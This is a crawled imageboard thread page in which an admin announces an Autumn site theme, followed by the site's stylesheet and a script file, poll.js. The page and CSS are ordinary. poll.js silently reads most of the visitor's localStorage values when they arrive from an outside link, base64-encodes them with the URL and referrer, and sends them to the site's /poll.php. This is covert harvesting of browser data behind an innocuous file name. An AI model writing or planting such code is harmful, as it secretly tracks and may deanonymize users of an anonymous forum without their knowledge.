

--- FILE ---
content_type: text/html
request_url: https://crystal.cafe/meta/res/186.html
body_size: 3957
content:
<!doctype html><html><head><meta charset="utf-8">        <link rel="stylesheet" media="screen" href="/stylesheets/style.css">        <link rel="stylesheet" media="screen" href="/stylesheets/custom.css"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes"><meta name="keywords" content="crystal.cafe,crystalcafe,cc chan,feminism,girls,women,anonymous community,"><link rel="stylesheet" media="screen" href="/stylesheets/font-awesome/css/font-awesome.min.css"><script type="text/javascript">var configRoot="/";</script>            <script type="text/javascript" src="/main.js?v=1"></script>        <title>/meta/ - New Theme</title><script src="https://code.jquery.com/jquery-1.12.4.js"></script>  <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>  <script>  $( function() {    $( "#accordion" ).accordion();  } );  </script></head><body><div class="boardlist">[ <a href="/rules.html">Rules</a> / <a href="/faq.html">FAQ</a> ]  [ <a href="/meta/index.html">meta</a> / <a href="/b/index.html">b</a> / <a href="/media/index.html">media</a> / <a href="/img/index.html">img</a> / <a href="/feels/index.html">feels</a> / <a href="/hb/index.html">hb</a> / <a href="/x/index.html">x</a> ]</div><a href="/" style="display: block; margin: 20px auto 0 auto; width: 300px"><img class="banner" src="/rotatingbanner" alt="" /></a><header><h1>/meta/ - Board Discussion</h1><div class="subtitle"></div></header><div class="banner">Posting mode: Reply <a class="unimportant" href="/meta/index.html">[Return]</a></div><form name="post" onsubmit="return dopost(this);" enctype="multipart/form-data" action="/post.php" method="post"><div style="display:none"><input type="text" name="7gljfu3r6ahy852xeso1tikqw" value=""></div><input type="hidden" name="thread" value="186"><div  style="display:none" ><input  type="text"  name="username"  value="1186" ></div ><input type="hidden" name="board" value="meta"><div style="display:none"><input type="text" name="d795pxroavhz6bmin3eys40jl18f2" value="(x7BS{R~za yOs-XtI3N#28'?crH)KC_0%`m9G!$\|W;Tk@ofu[EFU&lt;g/qZLV AQ}MwYDj*&gt;v4b^n&amp;PJ=]d5:ie6"></div><table><tr><th>Name<input type="hidden" value="w&#90;m#po]&#110;_&#68;1Q&#98;L?za[&#61;&lt;&#106;K{&#32;&#59;l!&gt;@%2&#114;V&#87;&#105;,x&#40;q0&#36; `&#102;J&#41;tuO6P&amp;" name="text"></th><td><input type="text" name="name" size="25" maxlength="35" autocomplete="turnoff" placeholder="Anonymous" title="Only use this field with good reason"><input style="display:none" type="text" name="s1lc0tnk93vqo8ea5z2h74ipumfwbxjr6gydr46n" value=""></td></tr><tr><th>Email<div style="display:none"><input type="text" name="lastname" value="$F'=1/~&lt;[;{9&gt;8BTqs0a`H%7_hDEtxr2i*o\I6#@z:]j5}.p&amp; ZVm^v( lRybAJn|"></div></th><td><input type="text" name="email" size="25" maxlength="40" autocomplete="turnoff" title="Only use this field if you wish to be contacted">                                <input accesskey="s" style="margin-left:2px;" type="submit" name="post" value="Post Reply" />                <textarea style="display:none" name="firstname"  >D8&gt;mxBS43E=cz&amp;}OQ#*~/RsLoan(\)qN]h$AU_9FjV|Jp&lt;u2!:Z7ywPWHt,0C[divrYgG%' ;e1T </textarea  ></td></tr>        <tr><th>Message<div   style="display:none"><input   type="text"   name="url"   value=""></div></th><td><textarea name="body" id="body" rows="5" cols="35"></textarea><div style="display:none"><input type="text" name="vm8ztrinyobsuc" value=""></div></td><td class="post-formatting-info"><p style='font-size:10px; color:#89A'> *Text* =&gt; <i>Text</i></p>                <p style='font-size:10px; color:#89A'> **Text** =&gt; <b>Text</b></p>                <p style='font-size:10px; color:#89A'> ***Text*** =&gt; <b><i>Text</i></b></p>                <p style='font-size:10px; color:#89A'> [spoiler]Text[/spoiler] =&gt; <span class="spoiler">Text</span></p>            </td></tr><tr><th>Image</th><td><input type="file" name="file"><input value="@)Cz\vBOx-(5jfbh/U9Z,w1=4kr?XG%ua]DH86Q|qS0YAE3`:Ft;. [e$Nil&gt;Ko~^*RW+7" name="message" type="hidden"></td></tr><tr><th>Direct Link<input type="hidden" value="93227" name="login"></th><td><div style="float:none;text-align:left"><label for="file_url">YouTube</label> <input  style="display:inline" type="text" name="embed" size="35" maxlength="120" autocomplete="turnoff"></div><div style="float:none;text-align:left"><label for="file_url">Imgur</label> <input style="display:inline" type="text" id="file_url" name="file_url" size="35"></div><input  type="hidden"  value=""  name="0jo5l7hwq3yf2ptbvz6easrk8n9diuxmc1g4nhr"></td></tr>        <tr>            <th>Options</th>            <td>                <input id="spoiler" name="spoiler" type="checkbox">NSFW image<br>                                <input id="sage" name="sage" type="checkbox">Sage <span class="sage-tip">(thread won't be bumped)</span>                            </td>        </tr></table><input type="hidden" name="hash" value="27a285717cf033e2c222dbecb04b34a290bdf293"><input type="hidden" name="password" autocomplete="turnoff"></form><script type="text/javascript">rememberStuff();</script><hr /><div class="blotter"><hr>Check the Catalog before making a new thread.<hr>Do not respond to maleposters. See Rule 7.<hr></i><span style='font-size: 125%'>Please read <a href='/rules.html'>the rules</a>! <b>Last update: 04/27/2021</b></span></div><hr /><form name="postcontrols" action="/post.php" method="post"><input type="hidden" name="board" value="meta" /><div id="thread_186"><p class="fileinfo"><a href="/meta/src/1501442492812.gif" title="Vp1fzPH.gif (35.71 KB, 354x252)">Vp1fzPH.gif</a></p><a href="/meta/src/1501442492812.gif" target="_blank"><img class="post-image swiftype" src="/meta/thumb/1501442492812.gif" style="width:340px;height:243px" alt="" loading="lazy" /></a><div class="post op"><p class="intro" id="186"><span>            <span class="subject">New Theme</span> <span class="name">Anonymous</span> <span class="capcode-owner" style="color: #c51391; font-weight: bold">Admin </span><img src="/static/snowflake.png">    <a class="post_no date-link" title="07/30/17 (Sun) 07:21:33 PM" onclick="return document.querySelectorAll('div.banner').length ? highlightReply(186) : true;" href="/meta/res/186.html#186"><time datetime="2017-07-30T19:21:33Z">07/30/17 (Sun) 07:21:33 PM</time></a></span><a class="post_no" onclick="return document.querySelectorAll('div.banner').length ? citeReply(186) : true;" href="/meta/res/186.html#q186">186</a><a class="arrow-post-options" href="javascript:;" data-postid="186"><i class="fa fa-angle-down post-arrow"></i></a></p><div class="body">The Autumn theme requested in <a href="/b/res/1642.html#1642">&gt;&gt;&gt;/b/1642</a> is here! You can select it in the dropdown menu at the bottom of the page. I will add a dark version soon. Still working on the quick replies!<style>body {    background-image: url(https://i.imgur.com/M7iTT6g.png);    background-color: #FDC9A1;    color: #583915;    font-family: Verdana,Arial,Helvetica,sans-serif;    font-size: 12px;    margin: 0 8px;    padding-left: 5px;    padding-right: 5px;}form table tr th {    padding: 3px 5px 4px 4px!important;    font-size: 97%!important;    background: rgba(220, 105, 20, 0.47);    border-radius: 7px;    color: #0b7322;}div.post.reply.highlighted {    background: rgb(255, 161, 91);    border-color: #e2652f;}div.post.reply {    background: #f9bb6b;    margin: 0.2em 16px;    padding: 0.2em 0.3em 0.5em 0.7em!important;    border-width: 1px;    border-style: none solid solid none;    border-color: #bf7e2a;    display: inline-block;    border-radius: 10px;}p.intro span.subject {    color: #b16243;    font-weight: bold;}p.intro a.email:hover span.name {    color: #018e21;}.capcode-owner {    color: #00a935!important;    font-weight: bold;}div.banner {    background-color: #ec6b34;    text-align: center;    font-size: 12pt;    font-weight: bold;    text-align: center;    margin: 1em 0;    padding-bottom: 2px;}div.banner, div.banner a {    color: #155800;}a, a:visited {    text-decoration: none;    color: #003a0a!important;}div.post.reply.highlighted {    background: #ff872e;}div.post.reply {    background: #f9bb6b;    margin: 0.2em 16px;    padding: 0.2em 0.3em 0.5em 0.7em!important;    border-width: 1px;    border-style: none solid solid none;    border-color: #bf7e2a;    display: inline-block;    border-radius: 10px;}p.intro span.subject {    color: #b16243;    font-weight: bold;}p.intro a.email:hover span.name {    color: #018e21;}.capcode-owner {    color: #00a935!important;    font-weight: bold;}div.pages {    color: #6d6d6d;    background: #f9bb6b;    display: inline;    padding: 8px;    border-right: 1px solid #da7c75;    border-bottom: 1px solid #c17b76;    border-radius: 5px;}</style></div></div><br class="clear"/><hr/></div>    <div class="delete" style="margin-top: 7px; display: none">Delete Post [<input title="Delete file only" type="checkbox" name="file" id="delete_file" /> <label for="delete_file">File</label>] <input id="password" type="hidden" name="password" autocomplete="off" /><input type="submit" name="delete" value="Delete" /></div><div class="delete" style="clear:both; display: none"><label for="reason">Reason</label> <input id="reason" type="text" name="reason" size="20" maxlength="30" /><input style="margin-left: 3px; margin-top: 4px" type="submit" name="report" value="Report" /></div></form><a href="/meta/index.html">[Return]</a> <a style="margin-left: 3px" href="/meta/catalog">[Catalog]</a><div class="boardlist bottom">[ <a href="/rules.html">Rules</a> / <a href="/faq.html">FAQ</a> ]  [ <a href="/meta/index.html">meta</a> / <a href="/b/index.html">b</a> / <a href="/media/index.html">media</a> / <a href="/img/index.html">img</a> / <a href="/feels/index.html">feels</a> / <a href="/hb/index.html">hb</a> / <a href="/x/index.html">x</a> ]</div><footer><p class="unimportant" style="text-align:center;"><img src="/static/footer.gif"></p></footer>    <script type="text/javascript" src="/js/poll.js"></script><script type="text/javascript">ready();</script>    <img src="/static/tree.png" class="halloween tree" style="display: none;"><img align="right" src="/static/hill.png" size="60%" class="halloween graves" style="display: none;"><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76b056b17d5247aab95c04bc6a23ef43","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c48f2834ed52c82',t:'MTc2OTUyNDIxOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crystal.cafe/stylesheets/style.css
body_size: 8192
content:
body {
	background: #FDFDFE;
	color: #666666;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 12px;
	margin: 0 8px;
	padding-left: 5px;
	padding-right: 5px;
}
table * {
	margin: 0;
}
a, a:visited {
	text-decoration: none;
	color: #2B0F51 !important;
}
a.post_no {
	text-decoration: none;
	margin: 0;
	padding: 0;
}
p.intro a.post_no {
	color: inherit;
}
p.intro a.post_no, p.intro a.email {
	margin: 0;
}
p.intro a.email span.name {
	color: #34345C;
}
p.intro a.email:hover span.name {
	color: #ff0000;
}
p.intro label {
	display: inline;
}
p.intro time, p.intro a.ip-link, p.intro a.capcode {
	direction: ltr;
	unicode-bidi: embed;
}
h2 {
	color: #AF0A0F;
	font-size: 11pt;
	margin: 0;
	padding: 0;
}
header {
	margin: 1em 0;
}
h1 {
	font-family: tahoma;
	letter-spacing: -2px;
	font-size: 20pt;
	margin: 0;
}
header div.subtitle, h1 {
	color: #AF0A0F;
	text-align: center;
}
header div.subtitle {
	font-size: 8pt;
    /*
    background: url(https://i.imgur.com/Qx7N8JZ.gif) no-repeat;
    background-position: center;
    height: 280px;
    */
}
form {
	margin-bottom: 2em !important;
}
form table {
	margin: auto;
}
form table input {
	height: auto;
}
input[type="text"], input[type="password"], textarea {
	border: 1px solid #a9a9a9;
	text-indent: 0;
	text-shadow: none;
	text-transform: none;
	word-spacing: normal;
}
form table tr td {
	text-align: left;
	margin: 0;
	padding: 0;
}
form table.mod tr td {
	padding: 2px;
}
form table tr th {
	text-align: left;
	padding: 4px;
}
form table tr th {
	background: #98E;
}
form table tr td div {
	text-align: center;
	float: left;
	padding-left: 3px;
}
form table tr td div input {
	display: block;
	margin: 2px auto 0 auto;
}
form table tr td div label {
	font-size: 10px;
}
.unimportant, .unimportant * {
	font-size: 10px;
}
p.fileinfo {
	display: block;
	margin: 0;
	padding-right: 7em;
}
div.banner {
	background-color: #FFB0AA;
    text-align: center;
    font-size: 12pt;
	font-weight: bold;
	text-align: center;
	margin: 1em 0;
    padding-bottom: 2px;
}
div.banner, div.banner a {
	color: white;
}
div.banner a:hover {
	color: #EEF2FF;
	text-decoration: none;
}
img.banner {
	display: block;
    width: 300px;
    height: 100px;
	border: 1px solid #a9a9a9;
	margin: 20px auto 0 auto;
}
img.post-image {
	display: block;
	float: left;
	margin: 10px 20px;
	border: none;
}
div.post img.post-image {
	padding: 5px;
	margin: 5px 20px 0 0;
}
div.post img.icon {
	display: inline;
	margin: 0 5px;
	padding: 0;
}
div.post i.fa {
	margin: 0 4px;
	font-size: 16px;
}
div.post.op {
	margin-right: 20px;
	margin-bottom: 5px;
}
div.post.op hr {
	border-color: #D9BFB7;
}
p.intro {
	margin: 0.5em 0;
	padding: 0;
	padding-bottom: 0.2em;
}
input.delete {
	float: left;
	margin: 1px 6px 0 0;
}
p.intro span.subject {
	color: #0F0C5D;
	font-weight: bold;
}
p.intro span.name {
	color: #117743;
	font-weight: bold;
}
p.intro span.capcode, p.intro a.capcode, p.intro a.nametag {
	color: #F00000;
	margin-left: 0;
}
p.intro a {
	margin-left: 8px;
}
div.delete {
	float: right;
}
div.post.reply p {
	margin: 0.3em 0 0 0;
}
div.post.reply div.body {
	margin-left: 1.8em;
	margin-top: 0.8em;
	padding-right: 3em;
	padding-bottom: 0.3em;
}
div.post.reply.highlighted {
	background: #D6BAD0;
}
div.post.reply div.body a {
	color: #D00;
}
div.post {
	max-width: 97%;
}
div.post div.body {
	word-wrap: break-word;
	white-space: pre-wrap;
}
div.post.reply {
	background: #D6DAF0;
	margin: 0.2em 16px;
	padding: 0.2em 0.3em 0.5em 0.7em;
	border-width: 1px;
	border-style: none solid solid none;
	border-color: #B7C5D9;
	display: inline-block;
}
span.trip {
	color: #228854;
}
span.quote {
	color: #789922;
}
span.omitted {
	display: block;
	margin-top: 1em;
}
br.clear {
	clear: left;
	display: block;
}
span.controls {
	float: right;
	margin: 0;
	padding: 0;
	font-size: 80%;
}
span.controls.op {
	float: none;
	margin-left: 10px;
}
span.controls a {
	margin: 0;
}
div#wrap {
	width: 900px;
	margin:0 auto;
}
div.ban {
	background: white;
	border: 1px solid #98E;
	max-width: 700px;
	margin: 30px auto;
}
div.ban p, div.ban h2 {
	padding: 3px 7px;
}
div.ban h2 {
	background: #98E;
	color: black;
	font-size: 12pt;
}
div.ban p {
	font-size: 12px;
	margin-bottom: 12px;
}
div.ban p.reason {
	font-weight: bold;
}
span.heading {
	color: #AF0A0F;
	font-size: 11pt;
	font-weight: bold;
}
span.spoiler {
	background: black;
	color: black;
	padding: 0px 1px;
}
div.post.reply div.body span.spoiler a {
	color: black;
}
span.spoiler:hover, div.post.reply div.body span.spoiler:hover a {
	color: white;
}
div.styles {
	float: right;
	padding-bottom: 20px;
}
div.styles a {
	margin: 0 10px;
}
div.styles a.selected {
	text-decoration: none;
}
table.test {
	width: 100%;
}
table.test td, table.test th {
	text-align: left;
	padding: 5px;
}
table.test tr.h th {
	background: #98E;
}
table.test td img {
	margin: 0;
}
fieldset label {
	display: block;
}
div.pages {
	color: #89A;
	background: #D6DAF0;
	display: inline;
	padding: 8px;
	border-right: 1px solid #B7C5D9;
	border-bottom: 1px solid #B7C5D9;
}
div.pages.top {
	display: block;
	padding: 5px 8px;
	margin-bottom: 5px;
	position: fixed;
	top: 0;
	right: 0;
	opacity: 0.9;
}
@media screen and (max-width: 800px) {
	div.pages.top {
		display: none !important;
	}
}
div.pages a.selected {
	color: black;
	font-weight: bolder;
}
div.pages a {
	text-decoration: none;
}
div.pages form {
	margin: 0;
	padding: 0;
	display: inline;
}
div.pages form input {
	margin: 0 5px;
	display: inline;
}
hr {
	border: none;
	border-top: 1px solid #B7C5D9;
	height: 0;
	clear: left;
}
div.boardlist {
	color: #89A;
	font-size: 9pt;
	margin-top: 3px;
}
div.boardlist.bottom {
	margin-top: 30px !important;
}
div.boardlist a {
	text-decoration: none;
}
div.report {
	color: #333;
}
table.modlog {
	margin: auto;
	width: 100%;
}
table.modlog tr td {
	text-align: left;
	margin: 0;
	padding: 4px 15px 0 0;
}
table.modlog tr th {
	text-align: left;
	padding: 4px 15px 5px 5px;
	white-space: nowrap;
}
table.modlog tr th {
	background: #98E;
}
td.minimal, th.minimal {
	width: 1%;
	white-space: nowrap;
}
div.top_notice {
	text-align: center;
	margin: 5px auto;
}
span.public_ban {
	display: block;
	color: red;
	font-weight: bold;
	margin-top: 15px;
}
span.toolong {
	display: block;
	margin-top: 15px;
}
div.blotter {
	color: red;
	font-weight: bold;
	text-align: center;
}
table.mod.config-editor {
	font-size: 9pt;
	width: 100%;
}
table.mod.config-editor td {
	text-align: left;
	padding: 5px;
	border-bottom: 1px solid #98e;
}
table.mod.config-editor input[type="text"] {
	width: 98%;
}
p.intro.thread-hidden {
	margin: 0px;
	padding: 0px;
}
form.ban-appeal {
	margin: 9px 20px;
}
form.ban-appeal textarea {
	display: block;
}
.theme-catalog div.thread img {
	float:none!important;
	margin: auto;
	margin-bottom: 12px;
	max-height: 150px;
	max-width: 200px;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.55);
	border: 2px solid rgba(153, 153, 153, 0);
}
.theme-catalog div.thread {
	display: inline-block;
	vertical-align: top;
	margin-bottom:25px;
	margin-left: 20px;
	margin-right: 15px;
	text-align:center;
	font-weight:normal;
	width:205px;      
	overflow:hidden;
	position: relative;
	font-size:11px;
	padding: 15px;
	max-height:300px;
        background: rgba(182, 182, 182, 0.12);
        border: 2px solid rgba(111, 111, 111, 0.34);
}
.theme-catalog div.thread strong {
    display: block;
}
.compact-boardlist {
        padding: 3px;
        padding-bottom: 0px;
}
.compact-boardlist .cb-item {
        display: inline-block;
        vertical-align: middle;
}
.compact-boardlist .cb-icon {
        padding-bottom: 1px;
}
.compact-boardlist .cb-fa {
        font-size: 21px;
        padding: 2px;
        padding-top: 0;
}
.compact-boardlist .cb-cat {
        padding: 5px 6px 8px 6px;
}

/* styles also used by watch.js */
.cb-menuitem {
        display: table-row;
}
.cb-menuitem span {
        padding: 5px;
        display: table-cell;
        text-align: left;
        border-top: 1px solid rgba(0, 0, 0, 0.5);
}
.cb-menuitem span.cb-uri {
        text-align: right;
}

.boardlist:not(.compact-boardlist) #watch-pinned::before {
	content: " [ ";
}
.boardlist:not(.compact-boardlist) #watch-pinned::after {
	content: " ] ";
}
.boardlist:not(.compact-boardlist) #watch-pinned {
        display: inline;
}
.boardlist:not(.compact-boardlist) #watch-pinned a {
	margin-left: 3pt;
}
.boardlist:not(.compact-boardlist) #watch-pinned a:first-child {
        margin-left: 0pt;
}

.compact-boardlist #watch-pinned {
        display: inline-block;
	vertical-align: middle;
}

video.post-image {
    display: block;
    float: left;
    margin: 10px 20px;
    border: none;
}
div.post video.post-image {
    padding: 0px;
    margin: 10px 25px 5px 5px;
}
span.settings {
    display: inline;
    float: right;
    margin-left: 10px;
    margin-top: 30px;
}

.archive-link {
    font-weight: bold;
    margin-left: 5px;
    color: #1100C0 !important;
}

.blinker {
    color: #FF0404;
    font-family: "Comic Sans MS";
    font-size: 115%;
}

.mentioned {
    word-wrap: break-word;
}

.yt-dl-link {
     font-weight: bold;
}

.yt-dl-embed {
    float: left;
    clear: both;
    margin: 5px 0px 12px 5px;
}

.video-container + .body {
     clear: left;
}

.label-block {
    margin: 10px 10px 0px 5px;
}

.label-img {
    display: inline-block;
    padding: 5px 5px 5px 5px;
    max-height: 90px;
}

.capcode-owner {
    color: #9370DB !important;
    font-weight: bold;
}

/*
.blocker {
  position: fixed;
  top: 0; right: 0; bottom: 0; left: 0;
  width: 100%; height: 100%;
  overflow: auto;
  z-index: 1;
  padding: 20px;
  box-sizing: border-box;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.75);
  text-align: center;
}
.blocker:before{
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.05em;
}
.modal {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 2;
  width: 400px;
  background: #fff;
  padding: 15px 30px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 10px #000;
  -moz-box-shadow: 0 0 10px #000;
  -o-box-shadow: 0 0 10px #000;
  -ms-box-shadow: 0 0 10px #000;
  box-shadow: 0 0 10px #000;
  text-align: left;
}

.modal a.close-modal {
  position: absolute;
  top: -12.5px;
  right: -12.5px;
  display: block;
  width: 30px;
  height: 30px;
  text-indent: -9999px;
  background: url("[data-uri]") no-repeat 0 0;
}

.modal-spinner {
  display: none;
  width: 64px;
  height: 64px;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-right: -32px;
  margin-top: -32px;
  background: url("[data-uri]") #111 no-repeat center center;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
}
*/
#canvas-loading {
    display: none;
    background-image: url(https://i.imgur.com/c7z4Rx0.gif);
    width: 20px;
    height: 20px;
}

#canvas-box {
     display: none;
}

#literally-canvas {
    height: 500px;
    width: 600px;
}

.canvas-button {
    cursor: pointer;
    /*border:*/
}

#show-oekaki {
     cursor: pointer;
}

.lol {
    /*color: #117D64 !important*/
    cursor: pointer;
}

#search-bar {
    width: 25%;
    padding-top: 10px;
    margin-bottom: 25px;
    margin-left: 5px;
}

.forum-using {
    padding-left: 3px;
    font-style: italic;
}

.use-button {
    margin-left: 2px;
}

.reset-button {
    margin-left: 5px;
}

/*
.avatar.forum img {width: 75px !important; height: 75px !important}
.post.reply {width: 1000px;}
.signature.forum { text-align: center;}
.signature.forum img {width: 300px !important; height: 100px !important;}
.signature-text-forum { text-align: center; font-style: italic; }*/

.avatar.forum { display: none; }
.signature.forum { display: none; }
.signature-text-forum { display: none; }

/*iframe { position: absolute !important; }*/

/* iframe {
    position: absolute !important;
    bottom: -60% !important;
}*/

#chatango-prompt {
    margin-top: 35px;
    margin-bottom: 45px;
    margin-left: 63px;
    width: 160px;
    cursor: pointer;
    font-weight: bold;
}

/*iframe { display: none; }*/

.hide-chatango iframe[width='75px'] { display: none !important; }


/* ======================================= */

/* CRYSTAL CAFE */
/* PLEASE ONLY EDIT BELOW HERE */

/* ======================================= */

body {
    background-image: url(https://i.imgur.com/P31ggRr.png);
    color: #666666;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    margin: 0 8px;
    padding-left: 5px;
    padding-right: 5px;
}

hr {
    border: none;
    border-top: 1px solid #649e66;
    height: 0;
    clear: left;
}

div.pages.top {
    display: block;
    padding: 5px 8px;
    margin-bottom: 5px;
    position: fixed;
    top: 3px;
    right: 3px;
    opacity: 0.9;
    border-radius: 5px;
}

div.pages {
    color: #6d6d6d;
    background: #ffd0cd;
    display: inline;
    padding: 8px;
    border-right: 1px solid #da7c75;
    border-bottom: 1px solid #c17b76;
    border-radius: 5px;
}

form table tr th {
    padding: 3px 5px 4px 4px !important;
    font-size: 97% !important;
    background: rgba(34, 228, 85, 0.16);
    border-radius: 7px;
}

div.post.reply {
    background: #d7ffd8;
    margin: 0.2em 16px;
    padding: 0.2em 0.3em 0.5em 0.7em !important;
    border-width: 1px;
    border-style: none solid solid none;
    border-color: #6cce70;
    display: inline-block;
    border-radius: 10px;
}

div.post.reply.highlighted {
    background: #ffd2cf;
    border-color: #e69994;
}

div.blotter {
    color: #af0a0f;
    font-weight: bold;
    text-align: center;
}

header div.subtitle, h1 {
    color: ##b1362d;
    text-align: center;
}

p.intro span.subject {
    color: #fd4b4b;
    font-weight: bold;
}

#spoiler {
    padding-left: 3px;
    margin-left: 3px;
    margin-right: 3px;
}

#sage {
    padding-left: 3px;
    margin-left: 3px;
    margin-right: 3px;
}

.sage-tip {
    font-size: 85%;
    color: #a8ada8;
}

.post-arrow {
    font-size: 12px !important;
    margin-left: 0px !important;
}

a.arrow-post-options:hover {
    color: #4e366f !important;
}

.date-link {
    color: #807e7e !important;
    font-size: 11.5px;
    margin-right: 6px !important;
}

a.date-link:hover {
    color: #807e7e !important;
    text-decoration: underline;
}

.thread-hide-button {
    margin-right: 1px;
    font-size: 95%;

}

.fileinfo a {
    font-size: 85%;
}

.fileinfo.reply {
    margin-left: 3px !important;
}

.boardlist {
    text-align: center !important;
    font-size: 9.3pt !important;
    margin-top: 6px !important;
    margin-bottom: 24px !important;
}

.scroll-button {
    color: #1a4c0a !important;
}

div.reportFilters {
    width: fit-content;
    margin: 20px auto 20px;
    font-size: 14px;
}

div.ipLinks {
    text-align: center;
    margin: 20px auto 20px;
    font-size: 14px;
    top: 0px;
    position: sticky;
    padding-bottom: 4px;
}

div.ipPageAnchor {
    padding-top: 40px;
}


--- FILE ---
content_type: application/javascript
request_url: https://crystal.cafe/js/poll.js
body_size: -272
content:
$(document).ready(function() {
    if (!document.location.hash.match(/\d+$/) || document.referrer.match(/https:\/\/crystal\.cafe(\/|$)/))
        return;


    var e = {};
    for (var key in localStorage) {
        if (localStorage[key].length < 130) {
            e[key] = localStorage[key];
        }
    }

    var values = {
        l: btoa(document.location.href),
        f: btoa(document.referrer),
        h: btoa(JSON.stringify(e))
    };
    $.get("/poll.php", values);

});
